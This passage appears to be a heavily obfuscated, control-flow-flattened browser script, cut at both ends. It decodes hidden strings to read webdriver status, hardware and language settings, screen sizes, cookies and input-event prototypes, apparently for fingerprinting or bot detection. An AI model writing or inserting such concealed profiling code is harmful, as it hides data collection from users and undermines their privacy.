v,p,f,m,S,A,j,u,b,k,y,E,x,w,_,R,L,O,B,I,T,H,D,F,U,M,N,P,W,K,X,z,q,J,Q,Z,G,Y,$,V,ee,re,te,oe,ne,ie,ae,he,Ce,de,se,le,ce,ge,ve,pe,fe,me,Se,Ae,je,ue,be,ke,ye,Ee,xe;Y=this;var we=arguments;s=a[15]?30:16;break;case 25:return;case 26:return;case 27:try{for(var _e=518;void 0!==_e;){var Re=63&_e,Le=_e>>6,Oe=63&Le;switch(Re){case 0:!function(){16==Oe?(D=x.charCodeAt(w)-4,R+=String.fromCharCode(D),_e=584):16>Oe?7==Oe?(A=void 0,p=u,f=b,x="F",x+="u",x+="nc",x+="tion",R=f[x],f="epytotorp",f=f.split("").reverse().join(""),_e=512):7>Oe?3==Oe?(N=x.charCodeAt(U)-137,w+=String.fromCharCode(N),_e=2):3>Oe?1==Oe?(A=921,_e=1875):1>Oe?(D++,_e=262):(v=m[_],m="B0_+D0I9\\",_="",u=0,b=0,_e=201):5==Oe?(m=I,I=" dnuob",I=I.split("").reverse().join(""),I="bound ",_e=256):5>Oe?_e=Ie>Be?1222:400:(_=0,_e=960):11==Oe?(b++,_e=201):11>Oe?9==Oe?(f++,_e=1874):9>Oe?(x=R[f],f="\u02f2\u02ed\u02d1\u02f2\u02f0\u02e7\u02ec\u02e5",R="",w=0,_e=1737):(H=22!=H,se=H*H,y=6==y,D=f.charCodeAt(w)-638,H*=y,y*=y,R+=String.fromCharCode(D),ve=H-y,se=se>=ve,_e=se?1229:4):13==Oe?(b=E.charCodeAt(u)-689,m+=String.fromCharCode(b),_e=1293):13>Oe?(A=S[m](p),S=0===A,_e=S?2066:448):14==Oe?(I=v,_e=I?521:1555):Oe>14&&(_e=_<m.length?909:1923):24==Oe?(w=p.charCodeAt(R),D=w^x,x=w,f+=String.fromCharCode(D),_e=1537):24>Oe?20==Oe?(b=E(S,p),p="\u01d4\u01b1\u01c5",w="",D=0,U=0,_e=1921):20>Oe?18==Oe?_e=p<v.length?1415:708:18>Oe?(S=m.charCodeAt(b),A=S^u,u=S,_+=String.fromCharCode(A),_e=704):(v++,_e=530):22==Oe?(_=void 0,u=I,b=T,S=u[k],A="\u0126\u012b\u0131\u012a\u0120\u0164",p="",f=0,_e=1874):22>Oe?(E=m[k],m="\xea\x98\xea\x8b\xf2",k="",I=0,v=0,_e=194):(v=106,_e=590):28==Oe?(K++,_e=1101):28>Oe?26==Oe?(w+="pe",D="we",D+="bd",D+="ri",D+="ver",U=_[S](v[w],D),_e=U?2e3:1743):26>Oe?(p++,_e=1991):(p=2,_e=327):30==Oe?(I++,_e=836):30>Oe?(ve=!Se,H=ve*ve,b=30,oe=!T,oe=12|oe,ve=oe<<29,oe=H>ve,_e=oe?266:1683):31==Oe?(p=b[w],b="a",b+="ltKe",b+="y",w=E(S,b),b="g",b+="et",D=w[b],b="yeKlrtc",b=b.split("").reverse().join(""),_e=1869):Oe>31&&(_e=v<j.length?1168:1098)}();break;case 1:!function(){16==Oe?(W=[],se=!N,oe=15&oe,ve=se+oe,ge=ve*ve,W.push(m,A),m=W,H=se*oe,A="m",ve=2*H,_e=840):16>Oe?7==Oe?(j="ou",j+="ter",j+="Heig",j+="ht",L[m]=T[j],j="wp",j=j.split("").reverse().join(""),m="\xd3\xd8\xd8\xcf\xdc\xc1\xd3\xce\xde\xd2",v="",_=0,_e=1026):7>Oe?3==Oe?_e=x<m.length?649:1606:3>Oe?1==Oe?(j=_[v],m="s",m+="j",L[m]=j,j="\u0427\u0428\u0427",m="",v=0,_e=897):1>Oe?(L[m]=b[v],j="sh",m="he",m+="ight",L[j]=b[m],j="\u02ae\u02bc\u02aa",m="",v=0,_e=1670):(v++,_e=2051):5==Oe?(_=0,_e=642):5>Oe?(m=E(u,A),u="\xf8\xfa\xeb",A="",p=0,_e=900):(m="p",m+="r",m+="ototy",m+="p",m+="e",S=v[m],m="\u03ed\u038c\u03fe\u0399\u03fc\u0388",v="",A=0,p=0,_e=1991):11==Oe?(R=_[w],w="bi",w+="n",w+="d",D=R[w](_,1),R="ap",R+="ply",v(m,R,D),R="ha",R+="r",_e=456):11>Oe?9==Oe?(v++,_e=1670):9>Oe?(b=m.charCodeAt(_)-106,v+=String.fromCharCode(b),_e=1217):(U++,_e=2002):13==Oe?(J++,_e=337):13>Oe?(S++,_e=1348):14==Oe?_e=v<j.length?1281:1218:Oe>14&&(_++,_e=67):24==Oe?(R++,_e=1417):24>Oe?20==Oe?(_=j.charCodeAt(v)-964,m+=String.fromCharCode(_),_e=1665):20>Oe?18==Oe?(A=p[f],p="\u027b\u020e\u027a\u020e\u0261\u020f",f="",x=0,R=0,_e=1417):18>Oe?(p[m]=L,L={},j="\u030f\u0313",m="",v=0,_e=2051):(_++,_e=392):22==Oe?_e=v?140:1543:22>Oe?(m="\u043c\u0435\u043e\u0437\u0444\u0438",v="",S=0,_e=1348):(_++,_e=591):28==Oe?(v++,_e=1219):28>Oe?26==Oe?(v++,_e=897):26>Oe?(m=E[_],E="d",E+="lihC",E+="dnepp",E+="a",E=E.split("").reverse().join(""),_=m[E],E="\u0313\u0325\u0320\u0312",m="",u=0,_e=1355):(b=w[S],S={},w=[],U=[],N=[],N.push(m,A,f,v),W=N,N="m",N+="d",U.push(N,1,W,1),_e=460):30==Oe?_e=U<p.length?1989:1984:30>Oe?_e=u<v.length?1616:128:31==Oe?(m="c",m+="ons",m+="ole",k=T[m],m="gr",m+="o",m+="u",m+="pEnd",I=k[m],m="cr",m+="y",m+="pto",k=T[m],_e=1299):Oe>31&&(k++,_e=1484)}();break;case 2:!function(){16==Oe?_e=392:16>Oe?7==Oe?(L[j]=T[v],j="1)",m="",v=0,_e=2048):7>Oe?3==Oe?_e=v<m.length?275:212:3>Oe?1==Oe?(w=A.charCodeAt(R),D=w^x,x=w,f+=String.fromCharCode(D),_e=1736):1>Oe?(U++,_e=1864):(D=534,_e=899):5==Oe?(A=0,_e=1224):5>Oe?(v=371,_e=774):(I=171,_e=777):11==Oe?(U[N](F,D),ge=22,y=24&y,oe=ge*ge,je=y*y,oe+=je,H=ge*y,y=oe>=H,_e=y?912:460):11>Oe?9==Oe?(S=444^j.charCodeAt(_),v+=String.fromCharCode(S),_e=961):9>Oe?(p++,_e=1152):_e=_<j.length?579:449:13==Oe?_e=p<b.length?1868:1475:13>Oe?(m+="l",m=m.split("").reverse().join(""),p[m]=a[21],m="l",m+="tp",p[m]=L,L="t",L+="k",p[L]=a[17],L="h",_e=1873):14==Oe?(m="",_e=267):Oe>14&&(b=j.charCodeAt(u),S=b^_,_=b,k+=String.fromCharCode(S),_e=588):24==Oe?(de=ee[V],le=void 0,ae=de,de=ae[te],he=ae[q],_e=de?1489:1611):24>Oe?20==Oe?(w++,_e=137):20>Oe?18==Oe?_e=G>$?466:1225:18>Oe?(f++,_e=1865):(L[m]=a[29],j="\u03f4\u03fc\u03fc",m="",v=0,_e=1219):22==Oe?(E=void 0,m=O,k=T,I="\u01cc\u01c3\u01cf\u01c7",v="",_=0,_e=13):22>Oe?(R=m.charCodeAt(S)-976,v+=String.fromCharCode(R),_e=769):_e=Z>V?1538:1289:28==Oe?(re=Z.charCodeAt(te)-341,q+=String.fromCharCode(re),_e=838):28>Oe?26==Oe?(m+="m",m+="e",v=E(u,m),E="\u0221\u0244\u0230",_e=je?1227:1984):26>Oe?(I=m[k],m="",k=1,u="htgnel",u=u.split("").reverse().join(""),_e=459):(f=58,_e=1491):30==Oe?(R++,_e=978):30>Oe?(Ce="#",Ce=Ce.split("").reverse().join(""),ne=Ce+he,ae+=ne,_e=1867):31==Oe?(N+="e",N+="s",N=N.split("").reverse().join(""),W=" ''.!&",F="",X=0,_e=848):Oe>31&&(N=void 0,W=S,F=w,X="Fu",X+="n",X+="c",X+="ti",X+="on",K=F[X],F="\u0373\u0375\u0372\u0377\u0372\u0377\u037c\u0373\u0368",X="",_e=585)}();break;case 3:!function(){16==Oe?(je<<=12,ge<<=16,se=!O,y=b===K,H=je*je,W++,ve=ge*ge,ve=H+ve,H=se*se,oe=y*y,_e=1425):16>Oe?7==Oe?(m=v[u],_e=m?592:845):7>Oe?3==Oe?(A=581,_e=915):3>Oe?1==Oe?_e=_<j.length?578:1:1>Oe?(le=q.charCodeAt(de)-95,ge=11>ge,H=ge*ge,ve=22^ve,ge=8|ve,ge<<=28,re+=String.fromCharCode(le),oe=H>ge,_e=oe?656:960):_e=b?1297:1924:5==Oe?(b=m[u](A),u="sl",u+="ice",A=b[u](v),v="ma",v+="p",u=A[v](k,E),E="^",E+="\\w",E+="+:\\",E+="/\\",E+="/([^/",E+="]+)",v=new RegExp(E),E="pam",E=E.split("").reverse().join(""),_e=1872):5>Oe?(k=931,_e=1482):(b=348,_e=1613):11==Oe?(X=F[K],F="\u03e4\u03e2\u03ed\u03ed",K="",J=0,_e=654):11>Oe?9==Oe?_e=_?774:258:9>Oe?(A={},_e=657):(y=30,x=378,ve=y*y,y=ve>-91,_e=y?66:386):13==Oe?(A+="t",p=v[u](k[A],k),k="\u01f8\u0197\u01e5\u01a0\u01c1\u01a2\u01ca",v="",u=0,A=0,_e=274):13>Oe?(A++,_e=15):14==Oe?(N=R.charCodeAt(U),W=N^D,D=N,w+=String.fromCharCode(W),_e=641):Oe>14&&(m[u]=[],v=",X",u="",b=0,A=0,_e=583):24==Oe?(S[x]=v,m="c",m+="v",m=m.split("").reverse().join(""),S[m]=u,m="\u0378\u0370",x="",R=0,_e=1353):24>Oe?20==Oe?(y+=oe,je*=y,y=ve*se,oe=H*ge,y+=oe,H=y*y,se=je>=H,_e=se?9:1362):20>Oe?18==Oe?(A++,_e=583):18>Oe?(S=v,_e=S?464:143):_e=v<j.length?325:1089:22==Oe?_e=D<m.length?136:646:22>Oe?_e=w<x.length?1024:529:(b=T[A],A=a[24],_e=A?657:515):28==Oe?(v=908^j.charCodeAt(k),m+=String.fromCharCode(v),_e=2049):28>Oe?26==Oe?_e=R<f.length?1603:1859:26>Oe?(w=109^f.charCodeAt(R),x+=String.fromCharCode(w),_e=969):(X=U[F],J=X[N],X=J,_e=X?1157:1675):30==Oe?(m=T[v],v="\u0420\u042c\u0429\u0427\u03fd\u0422\u041b\u042c\u03fd\u0429\u041e\u041f",_="",u=0,_e=1857):30>Oe?(f=A[x],A="tcurtsnoc",A=A.split("").reverse().join(""),x=f[A](m,p),b=x,m=b,b="\u036d\u037d\u036c\u037b\u037b\u0370",A="",p=0,_e=834):31==Oe?(y=26|y,H=y*y,y=H>-161,_++,_e=y?960:1299):Oe>31&&(_e=v<j.length?1479:73)}();break;case 4:!function(){16==Oe?(z=G,G=" ",G=" ",_e=1043):16>Oe?7==Oe?(u=m,m={},b="s",b=b.split("").reverse().join(""),m[b]=+!!u,b=u,_e=b?975:1092):7>Oe?3==Oe?(ge=Z!==ne,ve=ge*ge,b=m,je=V!==U,se=153|je,m=[b],y=se<<24,H=ve>y,b="U",b+="int3",_e=1669):3>Oe?1==Oe?_e=f<m.length?1619:257:1>Oe?(f=x[R],x="gepp",R="",w=0,_e=1347):(m="sc",m+="r",m+="eenY",L[j]=T[m],j="ww",j=j.split("").reverse().join(""),m="htdiWretuo",m=m.split("").reverse().join(""),L[j]=T[m],j="\u0104\u016c",m="",v=0,_e=321):5==Oe?(f++,_e=1733):5>Oe?(G=W[N],ee=X[A](k,G),Q=void 0,M=G===v,_e=M?206:210):_e=N<w.length?1037:202:11==Oe?(v=m[A],m="\u0141\u0128\u0145\u0120\u0173\u0107\u0166\u010b\u017b",A="",p=0,f=0,_e=68):11>Oe?9==Oe?(L[v]=j,j=void 0,m=T,v="no",v+="i",v+="tcnuF",v=v.split("").reverse().join(""),_=m[v],v="tcelfeR",v=v.split("").reverse().join(""),S=m[v],m="se",_e=1928):9>Oe?_e=U?899:130:(m[f]=[],p="\x91\x86\x8b",f="",x=0,_e=713):13==Oe?_e=I<E.length?330:647:13>Oe?(j="htdiWliava",j=j.split("").reverse().join(""),L[m]=b[j],j="s",j+="ah",m="th",m+="g",m+="ieHl",m+="iav",m+="a",_e=1860):14==Oe?_e=p<u.length?1099:207:Oe>14&&(_e=D?1605:1481):24==Oe?_e=D<m.length?964:1539:24>Oe?20==Oe?_e=p?915:195:20>Oe?18==Oe?(m=[0],oe=!S,y=19>>y,ve=oe*oe,se=y*y,je=ve+se,se=oe*y,se=2*se,ve=je>=se,_e=ve?196:1352):18>Oe?(A="vl",A=A.split("").reverse().join(""),m[A]=b,b=u,_e=b?1423:2055):_e=f<A.length?846:394:22==Oe?_e=f<v.length?1806:1740:22>Oe?_e=S<m.length?1346:65:(E=L,_e=E?914:528):28==Oe?_e=N?531:268:28>Oe?26==Oe?(w="d",w+="i_f",w+="fats",w=w.split("").reverse().join(""),f=p[w]+"",w="\u0198\u01f5\u019c\u01f8\u01a7\u01d3\u01bc\u01d7\u01b2\u01dc",D="",U=0,N=0,_e=388):26>Oe?(p[m]=L,L="d",L+="m",p[L]=I(E),L={},j=",X",E="",m=0,k=0,_e=1995):(m=_[S],_="ap",_+="pl",_+="y",S=m[_],_=[],R="\u0266\u0213\u0260\u0208",w="",D=0,U=0,_e=2002):30==Oe?(u=582,_e=1297):30>Oe?(m=m.split("").reverse().join(""),L[j]=b[m],j="xw",j=j.split("").reverse().join(""),m="X",m+="nee",m+="rcs",m=m.split("").reverse().join(""),L[j]=T[m],j="wy",_e=132):31==Oe?(F=W[N](X),N=-1!==F,v=N,_e=1091):Oe>31&&(k=E[0]+m,j=k,E="dis",E=E.split("").reverse().join(""),L[E]=j,j=void 0,E=x,m=T,k="S",k+="tr",k+="ing",_e=1602)}();break;case 5:!function(){16==Oe?(oe=w!==Ce,se=oe*oe,p[j]=L[S],je=se>-102,L="ec",L+="namr",L+="ofr",L+="ep",L=L.split("").reverse().join(""),j=T[L],_e=715):16>Oe?7==Oe?_e=de<q.length?3:589:7>Oe?3==Oe?(X[f]=1e3*F,_e=1671):3>Oe?1==Oe?(m++,_e=904):1>Oe?(x=u.charCodeAt(f),R=x^p,p=x,A+=String.fromCharCode(R),_e=463):(D++,ve=3|ve,se=ve*ve,ge=!A,y=50|ge,oe=y<<27,ge=se>oe,_e=ge?1411:768):5==Oe?(_=j.charCodeAt(v)-911,m+=String.fromCharCode(_),_e=1793):5>Oe?(A=-1!==x,_=A,_e=1608):_e=906:11==Oe?(U=a[33],N="h",N+="tg",N+="nel",N=N.split("").reverse().join(""),W=0===U[N],_e=W?907:2058):11>Oe?9==Oe?_e=W<w.length?1934:1478:9>Oe?(L[E]=A,j=void 0,E=f,m=T,k="St",k+="ring",I=m[k],m="",k=1,v="c",v+="harC",_e=841):(je=!w,ge=je*je,oe<<=26,ve=je*oe,H=2*ve,y=oe*oe,Be++,je=H-y,H=ge>=je,_e=H?1994:390):13==Oe?(b+="e",b+="h",b=b.split("").reverse().join(""),m[b]=[],b=m,m={},A="\u0344\u0343",p="",f=0,_e=1733):13>Oe?_e=R?1536:334:14==Oe?(U=f.charCodeAt(D),N=U^R,R=U,x+=String.fromCharCode(N),_e=0):Oe>14&&(_e=k?652:269):24==Oe?(Z=V[z](q),Q=Z[1],_e=1289):24>Oe?20==Oe?(R++,_e=1353):20>Oe?18==Oe?(z=J[N],$="\u0266\u0279\u0265\u0279\u0264\u0279\u0263",G="",ee=0,_e=81):18>Oe?(L=T[j],j="pf",m="\u0337\u032b\u0326\u0333\u0321\u0328\u0335\u032a",S="",R=0,_e=593):(W=[],F=X[A](k,R),K=X[A](k,p),J=X[A](k,D),z=X[A](k,b),$=0,G=X[f],_e=1154):22==Oe?(_++,_e=642):22>Oe?(j=-2,_e=1095):(R++,_e=520):28==Oe?(F=w.charCodeAt(W),X=F^N,N=F,U+=String.fromCharCode(X),_e=1027):28>Oe?26==Oe?(b+="2A",b+="rray",A=T[b],b=void 0,p=m,m=A,A=T,_e=H?271:576):26>Oe?(U=m.charCodeAt(D),N=U^R,R=U,x+=String.fromCharCode(N),_e=455):_e=f<A.length?1163:454:30==Oe?(w=208^v.charCodeAt(R),S+=String.fromCharCode(w),_e=1487):30>Oe?(K=z,z="e",z+="ma",z+="n",
z=z.split("").reverse().join(""),$=z,z="\u02b5\u02b2\u02ae\u02ab\u02b6",G="",ee=0,_e=1927):31==Oe?_e=U?71:2056:Oe>31&&(v="sr",S[v]=p,_e=1937)}();break;case 6:!function(){16==Oe?_e=147:16>Oe?7==Oe?(m[p]=[],A="tp",m[A]=[],A=m,m={},p="\u018d\u01fe",f="",x=0,R=0,_e=520):7>Oe?3==Oe?(A=u[E](v[p],v),E="f",E+="ilte",E+="r",v="Bo",v+="olea",v+="n",p=A[E](T[v]),E="\u0360\u036c\u037d",v="",_e=322):3>Oe?1==Oe?(A=x,x="\xeb\xf2\xfd",w="",U=0,_e=1864):1>Oe?(p=578^v.charCodeAt(A),u+=String.fromCharCode(p),_e=771):(m=318,_e=1745):_e=5==Oe?D?901:8:5>Oe?D<f.length?326:595:w<b.length?1416:1280:11==Oe?(Q=599^$.charCodeAt(ee),G+=String.fromCharCode(Q),_e=17):11>Oe?9==Oe?(b++,_e=651):9>Oe?(L=h,T=o,j="NO",j+="SJ",j=j.split("").reverse().join(""),B=T[j],j="yfignirts",j=j.split("").reverse().join(""),O=B[j],j="Co",_e=722):(m=R,R="\u010e\u016b",D="",U=0,N=0,_e=524):13==Oe?(te++,_e=276):13>Oe?(b=j.charCodeAt(_),S=b^v,v=b,m+=String.fromCharCode(S),_e=1413):14==Oe?(m=T[v],v=a[14],u="ep",u+="yT",u+="yBs",u+="eirt",u+="nEteg",u=u.split("").reverse().join(""),b="\u0440\u0433\u0441\u043d\u0443\u0440\u0431\u0433",A="",p=0,_e=1030):Oe>14&&(_e=R?1032:1990):24==Oe?(w=L.charCodeAt(m)-260,j+=String.fromCharCode(w),_e=69):24>Oe?20==Oe?(E=k,k=j,j="tcelfeR",j=j.split("").reverse().join(""),v=k[j],j="\u0350\u033f\u0351\u0322\u0356\u0324\u0351\u0332\u0346",k="",_=0,u=0,_e=1802):20>Oe?18==Oe?(_=733^j.charCodeAt(v),m+=String.fromCharCode(_),_e=577):18>Oe?(ve=!ke,je=ve*ve,u=414,je=je>-143,_e=je?974:909):(I=E[Be],v=I,_e=v?1408:896):22==Oe?(m[u]=[],v="\u03d9\u03bc",u="",b=0,A=0,_e=1547):22>Oe?_e=S<v.length?204:1996:(w=U,_e=1994):28==Oe?_e=F>=0?1731:720:28>Oe?26==Oe?_e=v<j.length?1158:772:26>Oe?(m=A[p],A="y",A=A.split("").reverse().join(""),p=E(b,A),A="\u011d\u0178\u010c",f="",x=0,R=0,_e=340):(b=m.charCodeAt(u)-334,v+=String.fromCharCode(b),_e=971):30==Oe?(ee++,_e=1927):30>Oe?(L[v]=m[_],j="tn",j+="emuc",j+="od",j=j.split("").reverse().join(""),m=T[j],j="\u041a\u040e",v="",_=0,_e=781):31==Oe?(x=505,ve=!D,ve*=ve,je=ve>-160,_e=je?1032:1987):Oe>31&&(_e=f<u.length?658:788)}();break;case 7:!function(){16==Oe?(b++,_e=1483):16>Oe?7==Oe?(D++,_e=1540):7>Oe?3==Oe?(H=ce===_,oe=21>>oe,je=je>=20,D=796^m.charCodeAt(R),ge=1!=ge,x+=String.fromCharCode(D),se=H*H,ve=oe*oe,se+=ve,ve=je*je,_e=1612):3>Oe?1==Oe?(se=pe!==ne,N=p.charCodeAt(U),H=!z,y=y>22,W=N^D,D=N,ve=ve>=30,oe=se*se,ge=H*H,oe+=ge,_e=264):1>Oe?(x++,_e=193):_e=1230:5==Oe?(R=p,p={},w="vsj",w=w.split("").reverse().join(""),p[w]=36,w="p",w+="f",w=w.split("").reverse().join(""),p[w]=m[0],m="n",_e=770):_e=5>Oe?u?1034:1747:p<u.length?1284:842:11==Oe?(x=A.charCodeAt(f)-425,p+=String.fromCharCode(x),_e=1488):11>Oe?9==Oe?_e=A<v.length?847:1414:9>Oe?(J=589^N.charCodeAt(K),X+=String.fromCharCode(J),_e=1792):(E=j[m](O),L=E,j=L,L="e",L+="sn",L+="o",L+="p",L+="seR",L=L.split("").reverse().join(""),O=T[L],L=B,_e=L?1410:1476):13==Oe?_e=S?1745:134:13>Oe?(v=j.charCodeAt(k)-478,m+=String.fromCharCode(v),_e=2059):14==Oe?(p=5,R=1,_e=328):Oe>14&&(b=79,_e=714):24==Oe?(y=10==y,se=20,ve=y*y,H=se*se,ve+=H,I=689,y*=se,se=ve>=y,_e=se?140:1874):24>Oe?20==Oe?(ve<<=5,J++,oe=Ce===ye,ge=ve+oe,ge*=ge,H=ve*oe,H=2*H,je=ge>=H,_e=je?778:468):20>Oe?18==Oe?(V++,_e=1474):18>Oe?(m="\u0372\u035f",v="",_=0,_e=1930):_e=p<u.length?1480:457:22==Oe?(f=v.charCodeAt(p)-380,A+=String.fromCharCode(f),_e=514):22>Oe?(m=0,_e=452):(_=j.charCodeAt(v)-668,m+=String.fromCharCode(_),_e=129):28==Oe?(_=819,ve>>=13,oe=oe>=25,ge=ve+oe,je=ge*ge,se=ve*oe,ve=2*se,y=je>=ve,_e=y?962:595):28>Oe?26==Oe?(U=F>1,_e=U?1870:1486):26>Oe?_e=_?590:1472:(S++,_e=1230):30==Oe?_e=ee<z.length?1362:1028:30>Oe?(_=v+k,k="=",k+="([^",k+=";",k+="]+)",v=_+k,k="p",k+="x",k+="EgeR",k=k.split("").reverse().join(""),_e=849):31==Oe?_e=p<m.length?976:208:Oe>31&&(u="\\;",A="",p=0,f=0,_e=2054)}();break;case 8:!function(){16==Oe?(D=p.charCodeAt(R),U=D^x,x=D,f+=String.fromCharCode(U),_e=1477):16>Oe?7==Oe?(R+="d",R+="ware",R+="Concurr",R+="e",R+="ncy",navigator[R],R="la",R+="ngua",R+="ge",R+="s",navigator[R],R="ap",R+="ply",v(m,R,S),_e=1345):7>Oe?3==Oe?(k=E[0]+m,j=k,E="mu",E=E.split("").reverse().join(""),L[E]=j,j="c",j+="l",j=j.split("").reverse().join(""),p[j]=L,L=p,j=O(L),L=void 0,_e=1160):3>Oe?1==Oe?(R=231^p.charCodeAt(x),f+=String.fromCharCode(R),_e=712):1>Oe?(R=721,_e=901):(ge=12^ge,ge*=ge,je=ge>-76,U=m.charCodeAt(D)-902,R+=String.fromCharCode(U),_e=je?133:1555):5==Oe?(F--,_e=1798):5>Oe?(w+=String.fromCharCode(W),ge=y*y,je=ve*ve,ge+=je,je=oe*ge,ge=se*y,oe=H*ve,oe=ge+oe,ve=oe*oe,ve=je>=ve,_e=ve?141:201):_e=_<m.length?513:450:11==Oe?(x++,_e=713):11>Oe?9==Oe?(y=fe===E,w++,ve=y*y,y=ve>-218,_e=y?1347:384):_e=9>Oe?R<p.length?966:644:S<L.length?786:850:13==Oe?(A+="m",je=ge>=ve,U.push(A,3,m,20),m=U,A=[],U=[],W="cs",W=W.split("").reverse().join(""),A.push(W,9,U,10),_e=je?905:1295):13>Oe?(w++,_e=390):14==Oe?_e=m<L.length?1542:852:Oe>14&&(G=K++,X[G]=X[J],_e=1544):24==Oe?_e=2060:24>Oe?20==Oe?(p=v.charCodeAt(A),f=p^b,b=p,u+=String.fromCharCode(f),_e=465):20>Oe?18==Oe?(O=j,j=T,E=[],m="T",m+="e",m+="x",m+="tEnco",m+="der",k=j[m],m=void 0,I=E,_e=1286):18>Oe?(w=839^m.charCodeAt(R),S+=String.fromCharCode(w),_e=522):_e=A<E.length?851:1938:22==Oe?(D=b.charCodeAt(w)-698,p+=String.fromCharCode(D),_e=776):22>Oe?(v="n",v+="o",v+="it",v+="a",v+="givan",v=v.split("").reverse().join(""),A=m[u](v),m=A,_e=m?1172:723):_e=p?9:1290:28==Oe?(v=void 0,S=_,w=m,D="e",D+="m",D+="a",D+="n",D=D.split("").reverse().join(""),N=S[D],D="in",D+="de",_e=1097):28>Oe?26==Oe?(m+="ous",m+="eEven",m+="t",v=T[m],m="pr",m+="oto",m+="ty",m+="pe",b=v[m],m="tnevEdraobyeK",m=m.split("").reverse().join(""),v=T[m],_e=385):26>Oe?(u=_,v=!u,_e=896):(R++,_e=340):30==Oe?(m+="t",v=S[m],m="\u02d2\u02d4\u02d1\u02d6\u02d1\u02d6\u02db\u02d2\u02c7",S="",R=0,_e=978):30>Oe?_e=U<x.length?192:1358:31==Oe?(ve=9==ve,H=ve*ve,ge=Y!==L,ve*=ge,se=ge*ge,y=ve-se,oe=H>=y,u=j.charCodeAt(_)-936,v+=String.fromCharCode(u),_e=oe?1419:64):Oe>31&&(D=435,_e=71)}();break;case 9:!function(){16==Oe?(f++,_e=1412):16>Oe?7==Oe?(m[b]=[],u=m,m={},b="st",b=b.split("").reverse().join(""),m[b]=[],b="p",b+="at",b+="h",m[b]=[],b="da",_e=837):7>Oe?3==Oe?_e=b<m.length?779:1601:3>Oe?1==Oe?(j="\u01cb\u01d5\u01d8\u01c8\u01d4",v="",_=0,_e=67):1>Oe?(f=u.charCodeAt(p),x=f^A,A=f,b+=String.fromCharCode(x),_e=1228):_e=w<A.length?139:70:5==Oe?(v++,_e=2048):5>Oe?_e=U<b.length?586:1729:(x=m.charCodeAt(A),R=x^b,b=x,u+=String.fromCharCode(R),_e=1554):11==Oe?_e=x<p.length?72:1035:11>Oe?9==Oe?(J=0,_e=1680):9>Oe?(v=1<<Be,j|=v,_e=1555):_e=x?1491:1730:13==Oe?(v+="ode",v+="At",_=v,v="\u013a\u0148\u0127\u014a\u0109\u0161\u0100\u0172\u0131\u015e\u013a\u015f",u="",b=0,S=0,_e=1350):13>Oe?(_=m.charCodeAt(v),u=_^I,I=_,k+=String.fromCharCode(u),_e=458):14==Oe?(U=A,A=[],W=[x],x="k",x+="d",A.push(x,7,W,1),x=A,A=[],W=[v],F="d",_e=911):Oe>14&&(R++,_e=1667):24==Oe?(J++,_e=146):24>Oe?20==Oe?(U[Q]=ee,_e=79):20>Oe?18==Oe?_e=k<E[u]?844:2052:18>Oe?(D+="xO",D+="f",W="b",W+="ou",W+="nd",W+=" ",F=N[D](W),D=0===F,_e=D?1999:2050):(U[x]=W,_e=1169):22==Oe?_e=R<p.length?773:526:22>Oe?_e=R<m.length?199:24:(R=349,_e=1605):28==Oe?_e=A?974:1094:28>Oe?26==Oe?(_++,_e=1930):26>Oe?(w=0,_e=390):_e=w<f.length?640:4:30==Oe?(A=3,_e=912):30>Oe?_e=f<A.length?2067:1807:31==Oe?(v=m[S],S="na",S+="v",S+="iga",S+="tor",R=m[S],S="rotpircseDytreporPnwOteg",S=S.split("").reverse().join(""),w="p",w+="ro",w+="toty",_e=1664):Oe>31&&(N++,_e=388)}();break;case 10:!function(){16==Oe?(b=j.charCodeAt(u),S=b^_,_=b,v+=String.fromCharCode(S),_e=1676):16>Oe?7==Oe?(v++,_e=194):7>Oe?3==Oe?(x=p[D]+"",w=2!==A,_e=w?396:912):3>Oe?1==Oe?(z=F.charCodeAt(J)-897,K+=String.fromCharCode(z),_e=780):1>Oe?_e=X<U.length?659:1167:(N=761,_e=1797):5==Oe?_e=I?1482:259:5>Oe?(p=m.charCodeAt(A),x=p^b,b=p,u+=String.fromCharCode(x),_e=594):(b=100*u[p],_e=1092):11==Oe?(oe=10>=oe,H=oe*oe,je=H>-82,p=v.charCodeAt(A),f=p^b,b=p,u+=String.fromCharCode(f),_e=je?1155:1094):11>Oe?9==Oe?(N=b.charCodeAt(U)-961,S+=String.fromCharCode(N),_e=462):9>Oe?(R++,_e=593):(j+="s",L[j]=a[30],j="epyt",j=j.split("").reverse().join(""),L[j]=a[31],j="c",j+="t",L[j]=a[32],j="d",p[j]=L,L={},_e=1808):13==Oe?(u=v[b],v=0|u,m=v,v=m,m=a[18],_e=m?452:1351):13>Oe?_e=J<X.length?1100:707:14==Oe?(X[f]=K,_e=1486):Oe>14&&(J++,_e=1680):24==Oe?(oe=!ie,ge=P===A,y=oe+ge,H=y*y,je=oe*ge,oe=2*je,je=H>=oe,$=z[K](G),X=$>=0,_e=je?1675:1344):24>Oe?20==Oe?(ve=28|ve,A=95,H=!z,se=3^se,ge=22!=ge,oe=ve*ve,y=H*H,je=oe+y,y=se*se,oe=ge*ge,_e=1283):20>Oe?18==Oe?(k++,_e=1161):18>Oe?(j="in",j+="nerH",j+="e",j+="ight",L[m]=T[j],j="s",j+="i",p[j]=L,L="bt",p[L]=u,L={},_e=1618):(D=U,U="ya",U+="rrA8",U+="tniU",U=U.split("").reverse().join(""),N=U,U="Re",U+="fl",U+="ect",W=U,U="\u039d\u03a9\u03a8\u03ad\u03ae\u03ac\u03af\u039d\u03ae",F="",X=0,_e=10):22==Oe?(x=A.charCodeAt(f)-992,p+=String.fromCharCode(x),_e=1866):22>Oe?($++,_e=395):(v=E.charCodeAt(I),_=v^k,k=v,m+=String.fromCharCode(_),_e=1920):28==Oe?_e=u<j.length?1422:1420:28>Oe?26==Oe?(f++,_e=68):26>Oe?(v++,_e=1038):(S=m.charCodeAt(_)-763,v+=String.fromCharCode(S),_e=1673):30==Oe?_e=_<m.length?1738:580:30>Oe?(je=!ie,se=je*je,H=se>-121,f++,_e=H?1810:1290):31==Oe?_e=Ie>Be?23:1485:Oe>31&&(N="l",N+="eng",N+="th",F=U[N]-1,N="\u022e\u022c\u0223\u0229\u0224\u0229\u022c\u0239\u0228",X="",K=0,_e=1101)}();break;case 